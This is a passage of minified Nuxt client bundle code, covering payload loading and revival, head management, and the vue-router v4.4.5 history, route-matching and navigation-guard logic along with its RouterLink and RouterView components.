console.error("[nuxt] Error matching route rules.",t),{}}}async function pl(e,t={}){const n=await p_(e,t),r=pe(),o=r._payloadCache=r._payloadCache||{};return n in o?o[n]||null:(o[n]=Td(e).then(s=>s?Ld(n).then(i=>i||(delete o[n],null)):(o[n]=null,null)),o[n])}const d_="_payload.json";async function p_(e,t={}){const n=new URL(e,"http://localhost");if(n.host!=="localhost"||jt(n.pathname,{acceptRelative:!0}))throw new Error("Payload URL must not include hostname: "+e);const r=je(),o=t.hash||(t.fresh?Date.now():r.app.buildId),s=r.app.cdnURL,i=s&&await Td(e)?s:r.app.baseURL;return Er(i,n.pathname,d_+(o?`?${o}`:""))}async function Ld(e){const t=fetch(e).then(n=>n.text().then(Ad));try{return await t}catch(n){console.warn("[nuxt] Cannot load payload ",e,n)}return null}async function Td(e=po().path){if(e=Ss(e),(await Cs()).prerendered.includes(e))return!0;const n=await Da(e);return!!n.prerender&&!n.redirect}let In=null;async function h_(){var r;if(In)return In;const e=document.getElementById("__NUXT_DATA__");if(!e)return{};const t=await Ad(e.textContent||""),n=e.dataset.src?await Ld(e.dataset.src):void 0;return In={...t,...n,...window.__NUXT__},(r=In.config)!=null&&r.public&&(In.config.public=wn(In.config.public)),In}async function Ad(e){return await T1(e,pe()._payloadRevivers)}function m_(e,t){pe()._payloadRevivers[e]=t}const Rd=[["NuxtError",e=>Yn(e)],["EmptyShallowRef",e=>Bn(e==="_"?void 0:e==="0n"?BigInt(0):Qr(e))],["EmptyRef",e=>Ye(e==="_"?void 0:e==="0n"?BigInt(0):Qr(e))],["ShallowRef",e=>Bn(e)],["ShallowReactive",e=>Qt(e)],["Ref",e=>Ye(e)],["Reactive",e=>wn(e)]];Rd.push(["Island",({key:e,params:t,result:n})=>{const r=pe();return r.isHydrating||(r.payload.data[e]=r.payload.data[e]||$fetch(`/__nuxt_island/${e}.json`,{responseType:"json",...t?{params:t}:{}}).then(o=>(r.payload.data[e]=o,o))),{html:"",...n}}]);const g_=Qe({name:"nuxt:revive-payload:client",order:-30,async setup(e){let t,n;for(const[r,o]of Rd)m_(r,o);Object.assign(e.payload,([t,n]=At(()=>e.runWithContext(h_)),t=await t,n(),t)),window.__NUXT__=e.payload}}),y_=[],__=Qe({name:"nuxt:head",enforce:"pre",setup(e){const t=l_({plugins:y_});u_(()=>pe().vueApp._context.provides.usehead),e.vueApp.use(t);{let n=!0;const r=async()=>{n=!1,await wd(t)};t.hooks.hook("dom:beforeRender",o=>{o.shouldRender=!n}),e.hooks.hook("page:start",()=>{n=!0}),e.hooks.hook("page:finish",()=>{e.isHydrating||r()}),e.hooks.hook("app:error",r),e.hooks.hook("app:suspense:resolve",r)}}});/*!
  * vue-router v4.4.5
  * (c) 2024 Eduardo San Martin Morote
  * @license MIT
  */const qn=typeof document<"u";function Od(e){return typeof e=="object"||"displayName"in e||"props"in e||"__vccOpts"in e}function v_(e){return e.__esModule||e[Symbol.toStringTag]==="Module"||e.default&&Od(e.default)}const Ee=Object.assign;function Qs(e,t){const n={};for(const r in t){const o=t[r];n[r]=Nt(o)?o.map(e):e(o)}return n}const Br=()=>{},Nt=Array.isArray,kd=/#/g,b_=/&/g,E_=/\//g,S_=/=/g,w_=/\?/g,Id=/\+/g,C_=/%5B/g,P_=/%5D/g,Nd=/%5E/g,L_=/%60/g,xd=/%7B/g,T_=/%7C/g,Dd=/%7D/g,A_=/%20/g;function Ma(e){return encodeURI(""+e).replace(T_,"|").replace(C_,"[").replace(P_,"]")}function R_(e){return Ma(e).replace(xd,"{").replace(Dd,"}").replace(Nd,"^")}function ji(e){return Ma(e).replace(Id,"%2B").replace(A_,"+").replace(kd,"%23").replace(b_,"%26").replace(L_,"`").replace(xd,"{").replace(Dd,"}").replace(Nd,"^")}function O_(e){return ji(e).replace(S_,"%3D")}function k_(e){return Ma(e).replace(kd,"%23").replace(w_,"%3F")}function I_(e){return e==null?"":k_(e).replace(E_,"%2F")}function qr(e){try{return decodeURIComponent(""+e)}catch{}return""+e}const N_=/\/$/,x_=e=>e.replace(N_,"");function qs(e,t,n="/"){let r,o={},s="",i="";const a=t.indexOf("#");let c=t.indexOf("?");return a<c&&a>=0&&(c=-1),c>-1&&(r=t.slice(0,c),s=t.slice(c+1,a>-1?a:t.length),o=e(s)),a>-1&&(r=r||t.slice(0,a),i=t.slice(a,t.length)),r=H_(r??t,n),{fullPath:r+(s&&"?")+s+i,path:r,query:o,hash:qr(i)}}function D_(e,t){const n=t.query?e(t.query):"";return t.path+(n&&"?")+n+(t.hash||"")}function hl(e,t){return!t||!e.toLowerCase().startsWith(t.toLowerCase())?e:e.slice(t.length)||"/"}function M_(e,t,n){const r=t.matched.length-1,o=n.matched.length-1;return r>-1&&r===o&&hr(t.matched[r],n.matched[o])&&Md(t.params,n.params)&&e(t.query)===e(n.query)&&t.hash===n.hash}function hr(e,t){return(e.aliasOf||e)===(t.aliasOf||t)}function Md(e,t){if(Object.keys(e).length!==Object.keys(t).length)return!1;for(const n in e)if(!F_(e[n],t[n]))return!1;return!0}function F_(e,t){return Nt(e)?ml(e,t):Nt(t)?ml(t,e):e===t}function ml(e,t){return Nt(t)?e.length===t.length&&e.every((n,r)=>n===t[r]):e.length===1&&e[0]===t}function H_(e,t){if(e.startsWith("/"))return e;if(!e)return t;const n=t.split("/"),r=e.split("/"),o=r[r.length-1];(o===".."||o===".")&&r.push("");let s=n.length-1,i,a;for(i=0;i<r.length;i++)if(a=r[i],a!==".")if(a==="..")s>1&&s--;else break;return n.slice(0,s).join("/")+"/"+r.slice(i).join("/")}const Ct={path:"/",name:void 0,params:{},query:{},hash:"",fullPath:"/",matched:[],meta:{},redirectedFrom:void 0};var eo;(function(e){e.pop="pop",e.push="push"})(eo||(eo={}));var Vr;(function(e){e.back="back",e.forward="forward",e.unknown=""})(Vr||(Vr={}));function $_(e){if(!e)if(qn){const t=document.querySelector("base");e=t&&t.getAttribute("href")||"/",e=e.replace(/^\w+:\/\/[^\/]+/,"")}else e="/";return e[0]!=="/"&&e[0]!=="#"&&(e="/"+e),x_(e)}const U_=/^[^#]+#/;function B_(e,t){return e.replace(U_,"#")+t}function V_(e,t){const n=document.documentElement.getBoundingClientRect(),r=e.getBoundingClientRect();return{behavior:t.behavior,left:r.left-n.left-(t.left||0),top:r.top-n.top-(t.top||0)}}const Ps=()=>({left:window.scrollX,top:window.scrollY});function j_(e){let t;if("el"in e){const n=e.el,r=typeof n=="string"&&n.startsWith("#"),o=typeof n=="string"?r?document.getElementById(n.slice(1)):document.querySelector(n):n;if(!o)return;t=V_(o,e)}else t=e;"scrollBehavior"in document.documentElement.style?window.scrollTo(t):window.scrollTo(t.left!=null?t.left:window.scrollX,t.top!=null?t.top:window.scrollY)}function gl(e,t){return(history.state?history.state.position-t:-1)+e}const Wi=new Map;function W_(e,t){Wi.set(e,t)}function K_(e){const t=Wi.get(e);return Wi.delete(e),t}let G_=()=>location.protocol+"//"+location.host;function Fd(e,t){const{pathname:n,search:r,hash:o}=t,s=e.indexOf("#");if(s>-1){let a=o.includes(e.slice(s))?e.slice(s).length:1,c=o.slice(a);return c[0]!=="/"&&(c="/"+c),hl(c,"")}return hl(n,e)+r+o}function Y_(e,t,n,r){let o=[],s=[],i=null;const a=({state:p})=>{const h=Fd(e,location),g=n.value,S=t.value;let v=0;if(p){if(n.value=h,t.value=p,i&&i===g){i=null;return}v=S?p.position-S.position:0}else r(h);o.forEach(y=>{y(n.value,g,{delta:v,type:eo.pop,direction:v?v>0?Vr.forward:Vr.back:Vr.unknown})})};function c(){i=n.value}function u(p){o.push(p);const h=()=>{const g=o.indexOf(p);g>-1&&o.splice(g,1)};return s.push(h),h}function l(){const{history:p}=window;p.state&&p.replaceState(Ee({},p.state,{scroll:Ps()}),"")}function f(){for(const p of s)p();s=[],window.removeEventListener("popstate",a),window.removeEventListener("beforeunload",l)}return window.addEventListener("popstate",a),window.addEventListener("beforeunload",l,{passive:!0}),{pauseListeners:c,listen:u,destroy:f}}function yl(e,t,n,r=!1,o=!1){return{back:e,current:t,forward:n,replaced:r,position:window.history.length,scroll:o?Ps():null}}function J_(e){const{history:t,location:n}=window,r={value:Fd(e,n)},o={value:t.state};o.value||s(r.value,{back:null,current:r.value,forward:null,position:t.length-1,replaced:!0,scroll:null},!0);function s(c,u,l){const f=e.indexOf("#"),p=f>-1?(n.host&&document.querySelector("base")?e:e.slice(f))+c:G_()+e+c;try{t[l?"replaceState":"pushState"](u,"",p),o.value=u}catch(h){console.error(h),n[l?"replace":"assign"](p)}}function i(c,u){const l=Ee({},t.state,yl(o.value.back,c,o.value.forward,!0),u,{position:o.value.position});s(c,l,!0),r.value=c}function a(c,u){const l=Ee({},o.value,t.state,{forward:c,scroll:Ps()});s(l.current,l,!0);const f=Ee({},yl(r.value,c,null),{position:l.position+1},u);s(c,f,!1),r.value=c}return{location:r,state:o,push:a,replace:i}}function Hd(e){e=$_(e);const t=J_(e),n=Y_(e,t.state,t.location,t.replace);function r(s,i=!0){i||n.pauseListeners(),history.go(s)}const o=Ee({location:"",base:e,go:r,createHref:B_.bind(null,e)},t,n);return Object.defineProperty(o,"location",{enumerable:!0,get:()=>t.location.value}),Object.defineProperty(o,"state",{enumerable:!0,get:()=>t.state.value}),o}function z_(e){return e=location.host?e||location.pathname+location.search:"",e.includes("#")||(e+="#"),Hd(e)}function X_(e){return typeof e=="string"||e&&typeof e=="object"}function $d(e){return typeof e=="string"||typeof e=="symbol"}const Ud=Symbol("");var _l;(function(e){e[e.aborted=4]="aborted",e[e.cancelled=8]="cancelled",e[e.duplicated=16]="duplicated"})(_l||(_l={}));function mr(e,t){return Ee(new Error,{type:e,[Ud]:!0},t)}function Ht(e,t){return e instanceof Error&&Ud in e&&(t==null||!!(e.type&t))}const vl="[^/]+?",Z_={sensitive:!1,strict:!1,start:!0,end:!0},Q_=/[.+*?^${}()[\]/\\]/g;function q_(e,t){const n=Ee({},Z_,t),r=[];let o=n.start?"^":"";const s=[];for(const u of e){const l=u.length?[]:[90];n.strict&&!u.length&&(o+="/");for(let f=0;f<u.length;f++){const p=u[f];let h=40+(n.sensitive?.25:0);if(p.type===0)f||(o+="/"),o+=p.value.replace(Q_,"\\$&"),h+=40;else if(p.type===1){const{value:g,repeatable:S,optional:v,regexp:y}=p;s.push({name:g,repeatable:S,optional:v});const _=y||vl;if(_!==vl){h+=10;try{new RegExp(`(${_})`)}catch(m){throw new Error(`Invalid custom RegExp for param "${g}" (${_}): `+m.message)}}let d=S?`((?:${_})(?:/(?:${_}))*)`:`(${_})`;f||(d=v&&u.length<2?`(?:/${d})`:"/"+d),v&&(d+="?"),o+=d,h+=20,v&&(h+=-8),S&&(h+=-20),_===".*"&&(h+=-50)}l.push(h)}r.push(l)}if(n.strict&&n.end){const u=r.length-1;r[u][r[u].length-1]+=.7000000000000001}n.strict||(o+="/?"),n.end?o+="$":n.strict&&(o+="(?:/|$)");const i=new RegExp(o,n.sensitive?"":"i");function a(u){const l=u.match(i),f={};if(!l)return null;for(let p=1;p<l.length;p++){const h=l[p]||"",g=s[p-1];f[g.name]=h&&g.repeatable?h.split("/"):h}return f}function c(u){let l="",f=!1;for(const p of e){(!f||!l.endsWith("/"))&&(l+="/"),f=!1;for(const h of p)if(h.type===0)l+=h.value;else if(h.type===1){const{value:g,repeatable:S,optional:v}=h,y=g in u?u[g]:"";if(Nt(y)&&!S)throw new Error(`Provided param "${g}" is an array but it is not repeatable (* or + modifiers)`);const _=Nt(y)?y.join("/"):y;if(!_)if(v)p.length<2&&(l.endsWith("/")?l=l.slice(0,-1):f=!0);else throw new Error(`Missing required param "${g}"`);l+=_}}return l||"/"}return{re:i,score:r,keys:s,parse:a,stringify:c}}function e0(e,t){let n=0;for(;n<e.length&&n<t.length;){const r=t[n]-e[n];if(r)return r;n++}return e.length<t.length?e.length===1&&e[0]===80?-1:1:e.length>t.length?t.length===1&&t[0]===80?1:-1:0}function Bd(e,t){let n=0;const r=e.score,o=t.score;for(;n<r.length&&n<o.length;){const s=e0(r[n],o[n]);if(s)return s;n++}if(Math.abs(o.length-r.length)===1){if(bl(r))return 1;if(bl(o))return-1}return o.length-r.length}function bl(e){const t=e[e.length-1];return e.length>0&&t[t.length-1]<0}const t0={type:0,value:""},n0=/[a-zA-Z0-9_]/;function r0(e){if(!e)return[[]];if(e==="/")return[[t0]];if(!e.startsWith("/"))throw new Error(`Invalid path "${e}"`);function t(h){throw new Error(`ERR (${n})/"${u}": ${h}`)}let n=0,r=n;const o=[];let s;function i(){s&&o.push(s),s=[]}let a=0,c,u="",l="";function f(){u&&(n===0?s.push({type:0,value:u}):n===1||n===2||n===3?(s.length>1&&(c==="*"||c==="+")&&t(`A repeatable param (${u}) must be alone in its segment. eg: '/:ids+.`),s.push({type:1,value:u,regexp:l,repeatable:c==="*"||c==="+",optional:c==="*"||c==="?"})):t("Invalid state to consume buffer"),u="")}function p(){u+=c}for(;a<e.length;){if(c=e[a++],c==="\\"&&n!==2){r=n,n=4;continue}switch(n){case 0:c==="/"?(u&&f(),i()):c===":"?(f(),n=1):p();break;case 4:p(),n=r;break;case 1:c==="("?n=2:n0.test(c)?p():(f(),n=0,c!=="*"&&c!=="?"&&c!=="+"&&a--);break;case 2:c===")"?l[l.length-1]=="\\"?l=l.slice(0,-1)+c:n=3:l+=c;break;case 3:f(),n=0,c!=="*"&&c!=="?"&&c!=="+"&&a--,l="";break;default:t("Unknown state");break}}return n===2&&t(`Unfinished custom RegExp for param "${u}"`),f(),i(),o}function o0(e,t,n){const r=q_(r0(e.path),n),o=Ee(r,{record:e,parent:t,children:[],alias:[]});return t&&!o.record.aliasOf==!t.record.aliasOf&&t.children.push(o),o}function s0(e,t){const n=[],r=new Map;t=Cl({strict:!1,end:!0,sensitive:!1},t);function o(f){return r.get(f)}function s(f,p,h){const g=!h,S=Sl(f);S.aliasOf=h&&h.record;const v=Cl(t,f),y=[S];if("alias"in f){const m=typeof f.alias=="string"?[f.alias]:f.alias;for(const b of m)y.push(Sl(Ee({},S,{components:h?h.record.components:S.components,path:b,aliasOf:h?h.record:S})))}let _,d;for(const m of y){const{path:b}=m;if(p&&b[0]!=="/"){const E=p.record.path,C=E[E.length-1]==="/"?"":"/";m.path=p.record.path+(b&&C+b)}if(_=o0(m,p,v),h?h.alias.push(_):(d=d||_,d!==_&&d.alias.push(_),g&&f.name&&!wl(_)&&i(f.name)),Vd(_)&&c(_),S.children){const E=S.children;for(let C=0;C<E.length;C++)s(E[C],_,h&&h.children[C])}h=h||_}return d?()=>{i(d)}:Br}function i(f){if($d(f)){const p=r.get(f);p&&(r.delete(f),n.splice(n.indexOf(p),1),p.children.forEach(i),p.alias.forEach(i))}else{const p=n.indexOf(f);p>-1&&(n.splice(p,1),f.record.name&&r.delete(f.record.name),f.children.forEach(i),f.alias.forEach(i))}}function a(){return n}function c(f){const p=c0(f,n);n.splice(p,0,f),f.record.name&&!wl(f)&&r.set(f.record.name,f)}function u(f,p){let h,g={},S,v;if("name"in f&&f.name){if(h=r.get(f.name),!h)throw mr(1,{location:f});v=h.record.name,g=Ee(El(p.params,h.keys.filter(d=>!d.optional).concat(h.parent?h.parent.keys.filter(d=>d.optional):[]).map(d=>d.name)),f.params&&El(f.params,h.keys.map(d=>d.name))),S=h.stringify(g)}else if(f.path!=null)S=f.path,h=n.find(d=>d.re.test(S)),h&&(g=h.parse(S),v=h.record.name);else{if(h=p.name?r.get(p.name):n.find(d=>d.re.test(p.path)),!h)throw mr(1,{location:f,currentLocation:p});v=h.record.name,g=Ee({},p.params,f.params),S=h.stringify(g)}const y=[];let _=h;for(;_;)y.unshift(_.record),_=_.parent;return{name:v,path:S,params:g,matched:y,meta:a0(y)}}e.forEach(f=>s(f));function l(){n.length=0,r.clear()}return{addRoute:s,resolve:u,removeRoute:i,clearRoutes:l,getRoutes:a,getRecordMatcher:o}}function El(e,t){const n={};for(const r of t)r in e&&(n[r]=e[r]);return n}function Sl(e){const t={path:e.path,redirect:e.redirect,name:e.name,meta:e.meta||{},aliasOf:e.aliasOf,beforeEnter:e.beforeEnter,props:i0(e),children:e.children||[],instances:{},leaveGuards:new Set,updateGuards:new Set,enterCallbacks:{},components:"components"in e?e.components||null:e.component&&{default:e.component}};return Object.defineProperty(t,"mods",{value:{}}),t}function i0(e){const t={},n=e.props||!1;if("component"in e)t.default=n;else for(const r in e.components)t[r]=typeof n=="object"?n[r]:n;return t}function wl(e){for(;e;){if(e.record.aliasOf)return!0;e=e.parent}return!1}function a0(e){return e.reduce((t,n)=>Ee(t,n.meta),{})}function Cl(e,t){const n={};for(const r in e)n[r]=r in t?t[r]:e[r];return n}function c0(e,t){let n=0,r=t.length;for(;n!==r;){const s=n+r>>1;Bd(e,t[s])<0?r=s:n=s+1}const o=l0(e);return o&&(r=t.lastIndexOf(o,r-1)),r}function l0(e){let t=e;for(;t=t.parent;)if(Vd(t)&&Bd(e,t)===0)return t}function Vd({record:e}){return!!(e.name||e.components&&Object.keys(e.components).length||e.redirect)}function u0(e){const t={};if(e===""||e==="?")return t;const r=(e[0]==="?"?e.slice(1):e).split("&");for(let o=0;o<r.length;++o){const s=r[o].replace(Id," "),i=s.indexOf("="),a=qr(i<0?s:s.slice(0,i)),c=i<0?null:qr(s.slice(i+1));if(a in t){let u=t[a];Nt(u)||(u=t[a]=[u]),u.push(c)}else t[a]=c}return t}function Pl(e){let t="";for(let n in e){const r=e[n];if(n=O_(n),r==null){r!==void 0&&(t+=(t.length?"&":"")+n);continue}(Nt(r)?r.map(s=>s&&ji(s)):[r&&ji(r)]).forEach(s=>{s!==void 0&&(t+=(t.length?"&":"")+n,s!=null&&(t+="="+s))})}return t}function f0(e){const t={};for(const n in e){const r=e[n];r!==void 0&&(t[n]=Nt(r)?r.map(o=>o==null?null:""+o):r==null?r:""+r)}return t}const d0=Symbol(""),Ll=Symbol(""),Ls=Symbol(""),Fa=Symbol(""),Ki=Symbol("");function Tr(){let e=[];function t(r){return e.push(r),()=>{const o=e.indexOf(r);o>-1&&e.splice(o,1)}}function n(){e=[]}return{add:t,list:()=>e.slice(),reset:n}}function dn(e,t,n,r,o,s=i=>i()){const i=r&&(r.enterCallbacks[o]=r.enterCallbacks[o]||[]);return()=>new Promise((a,c)=>{const u=p=>{p===!1?c(mr(4,{from:n,to:t})):p instanceof Error?c(p):X_(p)?c(mr(2,{from:t,to:p})):(i&&r.enterCallbacks[o]===i&&typeof p=="function"&&i.push(p),a())},l=s(()=>e.call(r&&r.instances[o],t,n,u));let f=Promise.resolve(l);e.length<3&&(f=f.then(u)),f.catch(p=>c(p))})}function ei(e,t,n,r,o=s=>s()){const s=[];for(const i of e)for(const a in i.components){let c=i.components[a];if(!(t!=="beforeRouteEnter"&&!i.instances[a]))if(Od(c)){const l=(c.__vccOpts||c)[t];l&&s.push(dn(l,n,r,i,a,o))}else{let u=c();s.push(()=>u.then(l=>{if(!l)throw new Error(`Couldn't resolve component "${a}" at "${i.path}"`);const f=v_(l)?l.default:l;i.mods[a]=l,i.components[a]=f;const h=(f.__vccOpts||f)[t];return h&&dn(h,n,r,i,a,o)()}))}}return s}function Tl(e){const t=Xe(Ls),n=Xe(Fa),r=Ie(()=>{const c=ue(e.to);return t.resolve(c)}),o=Ie(()=>{const{matched:c}=r.value,{length:u}=c,l=c[u-1],f=n.matched;if(!l||!f.length)return-1;const p=f.findIndex(hr.bind(null,l));if(p>-1)return p;const h=Al(c[u-2]);return u>1&&Al(l)===h&&f[f.length-1].path!==h?f.findIndex(hr.bind(null,c[u-2])):p}),s=Ie(()=>o.value>-1&&g0(n.params,r.value.params)),i=Ie(()=>o.value>-1&&o.value===n.matched.length-1&&Md(n.params,r.value.params));function a(c={}){return m0(c)?t[ue(e.replace)?"replace":"push"](ue(e.to)).catch(Br):Promise.resolve()}return{route:r,href:Ie(()=>r.value.href),isActive:s,isExactActive:i,navigate:a}}const p0=Ze({name:"RouterLink",compatConfig:{MODE:3},props:{to:{type:[String,Object],required:!0},replace:Boolean,activeClass:String,exactActiveClass:String,custom:Boolean,ariaCurrentValue:{type:String,default:"page"}},useLink:Tl,setup(e,{slots:t}){const n=wn(Tl(e)),{options:r}=Xe(Ls),o=Ie(()=>({[Rl(e.activeClass,r.linkActiveClass,"router-link-active")]:n.isActive,[Rl(e.exactActiveClass,r.linkExactActiveClass,"router-link-exact-active")]:n.isExactActive}));return()=>{const s=t.default&&t.default(n);return e.custom?s:rt("a",{"aria-current":n.isExactActive?e.ariaCurrentValue:null,href:n.href,onClick:n.navigate,class:o.value},s)}}}),h0=p0;function m0(e){if(!(e.metaKey||e.altKey||e.ctrlKey||e.shiftKey)&&!e.defaultPrevented&&!(e.button!==void 0&&e.button!==0)){if(e.currentTarget&&e.currentTarget.getAttribute){const t=e.currentTarget.getAttribute("target");if(/\b_blank\b/i.test(t))return}return e.preventDefault&&e.preventDefault(),!0}}function g0(e,t){for(const n in t){const r=t[n],o=e[n];if(typeof r=="string"){if(r!==o)return!1}else if(!Nt(o)||o.length!==r.length||r.some((s,i)=>s!==o[i]))return!1}return!0}function Al(e){return e?e.aliasOf?e.aliasOf.path:e.path:""}const Rl=(e,t,n)=>e??t??n,y0=Ze({name:"RouterView",inheritAttrs:!1,props:{name:{type:String,default:"default"},route:Object},compatConfig:{MODE:3},setup(e,{attrs:t,slots:n}){const r=Xe(Ki),o=Ie(()=>e.route||r.value),s=Xe(Ll,0),i=Ie(()=>{let u=ue(s);const{matched:l}=o.value;let f;for(;(f=l[u])&&!f.components;)u++;return u}),a=Ie(()=>o.value.matched[i.value]);$n(Ll,Ie(()=>i.value+1)),$n(d0,a),$n(Ki,o);const c=Ye();return ht(()=>[c.value,a.value,e.name],([u,l,f],[p,h,g])=>{l&&(l.instances[f]=u,h&&h!==l&&u&&u===p&&(l.leaveGuards.size||(l.leaveGuards=h.leaveGuards),l.updateGuards.size||(l.updateGuards=h.updateGuards))),u&&l&&(!h||!hr(l,h)||!p)&&(l.enterCallbacks[f]||[]).forEach(S=>S(u))},{flush:"post"}),()=>{const u=o.value,l=e.name,f=a.value,p=f&&f.components[l];if(!p)return Ol(n.default,{Component:p,route:u});const h=f.props[l],g=h?h===!0?u.params:typeof h=="function"?h(u):h:null,v=rt(p,Ee({},g,t,{onVnodeUnmounted:y=>{y.component.isUnmounted&&(f.instances[l]=null)},ref:c}));return Ol(n.default,{Component:v,route:u})||v}}});function Ol(e,t){if(!e)return null;const n=e(t);return n.length===1?n[0]:n}const jd=y0;function _0(e){const t=s0(e.routes,e),n=e.parseQuery||u0,r=e.stringifyQuery||Pl,o=e.history,s=Tr(),i=Tr(),a=Tr(),c=Bn(Ct);let u=Ct;qn&&e.scrollBehavior&&"scrollRestoration"in history&&(history.scrollRestoration="manual");const l=Qs.bind(null,G=>""+G),f=Qs.bind(null,I_),p=Qs.bind(null,qr);function h(G,ee){let Q,q;return $d(G)?(Q=t.getRecordMatcher(G),q=ee):q=G,t.addRoute(q,Q)}function g(G){const ee=t.getRecordMatcher(G);ee&&t.removeRoute(ee)}function S(){return t.getRoutes().map(G=>G.record)}function v(G){return!!t.getRecordMatcher(G)}function y(G,ee){if(ee=Ee({},ee||c.value),typeof G=="string"){const L=qs(n,G,ee.path),O=t.resolve({path:L.path},ee),W=o.createHref(L.fullPath);return Ee(L,O,{params:p(O.params),hash:qr(L.hash),redirectedFrom:void 0,href:W})}let Q;if(G.path!=null)Q=Ee({},G,{path:qs(n,G.path,ee.path).path});else{const L=Ee({},G.params);for(const O in L)L[O]==null&&delete L[O];Q=Ee({},G,{params:f(L)}),ee.params=f(ee.params)}const q=t.resolve(Q,ee),le=G.hash||"";q.params=l(p(q.params));const de=D_(r,Ee({},G,{hash:R_(le),path:q.path})),T=o.createHref(de);return Ee({fullPath:de,hash:le,query:r===Pl?f0(G.query):G.query||{}},q,{redirectedFrom:void 0,href:T})}function _(G){return typeof G=="string"?qs(n,G,c.value.path):Ee({},G)}function d(G,ee){if(u!==G)return mr(8,{from:ee,to:G})}function m(G){return C(G)}function b(G){return m(Ee(_(G),{replace:!0}))}function E(G){const ee=G.matched[G.matched.length-1];if(ee&&ee.redirect){const{redirect:Q}=ee;let q=typeof Q=="function"?Q(G):Q;return typeof q=="string"&&(q=q.includes("?")||q.includes("#")?q=_(q):{path:q},q.params={}),Ee({query:G.query,hash:G.hash,params:q.path!=null?{}:G.params},q)}}function C(G,ee){const Q=u=y(G),q=c.value,le=G.state,de=G.force,T=G.replace===!0,L=E(Q);if(L)return C(Ee(_(L),{state:typeof L=="object"?Ee({},le,L.state):le,force:de,replace:T}),ee||Q);const O=Q;O.redirectedFrom=ee;let W;return!de&&M_(r,q,Q)&&(W=mr(16,{to:O,from:q}),te(q,q,!0,!1)),(W?Promise.resolve(W):F(O,q)).catch(U=>Ht(U)?Ht(U,2)?U:z(U):R(U,O,q)).then(U=>{if(U){if(Ht(U,2))return C(Ee({replace:T},_(U.to),{state:typeof U.to=="object"?Ee({},le,U.to.state):le,force:de}),ee||O)}else U=D(O,q,!0,T,le);return A(O,q,U),U})}function I(G,ee){const Q=d(G,ee);return Q?Promise.reject(Q):Promise.resolve()}function N(G){const ee=fe.values().next().value;return ee&&typeof ee.runWithContext=="function"?ee.runWithContext(G):G()}function F(G,ee){let Q;const[q,le,de]=v0(G,ee);Q=ei(q.reverse(),"beforeRouteLeave",G,ee);for(const L of q)L.leaveGuards.forEach(O=>{Q.push(dn(O,G,ee))});const T=I.bind(null,G,ee);return Q.push(T),Le(Q).then(()=>{Q=[];for(const L of s.list())Q.push(dn(L,G,ee));return Q.push(T),Le(Q)}).then(()=>{Q=ei(le,"beforeRouteUpdate",G,ee);for(const L of le)L.updateGuards.forEach(O=>{Q.push(dn(O,G,ee))});return Q.push(T),Le(Q)}).then(()=>{Q=[];for(const L of de)if(L.beforeEnter)if(Nt(L.beforeEnter))for(const O of L.beforeEnter)Q.push(dn(O,G,ee));else Q.push(dn(L.beforeEnter,G,ee));return Q.push(T),Le(Q)}).then(()=>(G.matched.forEach(L=>L.enterCallbacks={}),Q=ei(de,"beforeRouteEnter",G,ee,N),Q.push(T),Le(Q))).then(()=>{Q=[];for(const L of i.list())Q.push(dn(L,G,ee));return Q.push(T),Le(Q)}).catch(L=>Ht(L,8)?L:Promise.reject(L))}function A(G,ee,Q){a.list().forEach(q=>N(()=>q(G,ee,Q)))}function D(G,ee,Q,q,le){const de=d(G,ee);if(de)return de;const T=ee===Ct,L=qn?history.state:{};Q&&(q||T?o.replace(G.fullPath,Ee({scroll:T&&L&&L.scroll},le)):o.push(G.fullPath,le)),c.value=G,te(G,ee,Q,T),z()}let K;function J(){K||(K=o.listen((G,ee,Q)=>{if(!Re.listening)return;const q=y(G),le=E(q);if(le){C(Ee(le,{replace:!0}),q).catch(Br);return}u=q;const de=c.value;qn&&W_(gl(de.fullPath,Q.delta),Ps()),F(q,de).catch(T=>Ht(T,12)?T:Ht(T,2)?(C(T.to,q).then(L=>{Ht(L,20)&&!Q.delta&&Q.type===eo.pop&&o.go(-1,!1)}).catch(Br),Promise.reject()):(Q.delta&&o.go(-Q.delta,!1),R(T,q,de))).then(T=>{T=T||D(q,de,!1),T&&(Q.delta&&!Ht(T,8)?o.go(-Q.delta,!1):Q.type===eo.pop&&Ht(T,20)&&o.go(-1,!1)),A(q,de,T)}).catch(Br)}))}let M=Tr(),$=Tr(),H;function R(G,ee,Q){z(G);const q=$.list();return q.length?q.forEach(le=>le(G,ee,Q)):console.error(G),Promise.reject(G)}function j(){return H&&c.value!==Ct?Promise.resolve():new Promise((G,ee)=>{M.add([G,ee])})}function z(G){return H||(H=!G,J(),M.list().forEach(([ee,Q])=>G?Q(G):ee()),M.reset()),G}function te(G,ee,Q,q){const{scrollBehavior:le}=e;if(!qn||!le)return Promise.resolve();const de=!Q&&K_(gl(G.fullPath,0))||(q||!Q)&&history.state&&history.state.scroll||null;return Cn().then(()=>le(G,ee,de)).then(T=>T&&j_(T)).catch(T=>R(T,G,ee))}const oe=G=>o.go(G);let ae;const fe=new Set,Re={currentRoute:c,listening:!0,addRoute:h,removeRoute:g,clearRoutes:t.clearRoutes,hasRoute:v,getRoutes:S,resolve:y,options:e,push:m,replace:b,go:oe,back:()=>oe(-1),forward:()=>oe(1),beforeEach:s.add,beforeResolve:i.add,afterEach:a.add,onError:$.add,isReady:j,install(G){const ee=this;G.component("RouterLink",h0),G.component("RouterView",jd),G.config.globalProperties.$router=ee,Object.defineProperty(G.config.globalProperties,"$route",{enumerable:!0,get:()=>ue(c)}),qn&&!ae&&c.value===Ct&&(ae=!0,m(o.location).catch(le=>{}));const Q={};for(const le in Ct)Object.defineProperty(Q,le,{get:()=>c.value[le],enumerable:!0});G.provide(Ls,ee),G.provide(Fa,Qt(Q)),G.provide(Ki,c);const q=G.unmount;fe.add(G),G.unmount=function(){fe.delete(G),fe.size<1&&(u=Ct,K&&K(),K=null,c.value=Ct,ae=!1,H=!1),q()}}};function Le(G){return G.reduce((ee,Q)=>ee.then(()=>N(Q)),Promise.resolve())}return Re}function v0(e,t){const n=[],r=[],o=[],s=Math.max(t.matched.length,e.matched.length);for(let i=0;i<s;i++){const a=t.matched[i];a&&(e.matched.find(u=>hr(u,a))?r.push(a):n.push(a));const c=e.matched[i];c&&(t.matched.find(u=>hr(u,c))||o.push(c))}return[n,r,o]}function bw(){return Xe(Ls)}function b0(e){return Xe(Fa)}const E0=/(:\w+)\([^)]+\)/g,S0=/(:\w+)[?+*]/g,w0=/:\w+/g,C0=(e,t)=>t.path.replace(E0,"$1").replace(S0,"$1").replace(w0,n=>{var r;return((r=e.params[n.slice(1)])==null?void 0:r.toString())||""}),Gi=(e,t)=>{const n=e.route.matched.find(o=>{var s;return((s=o.components)==null?void 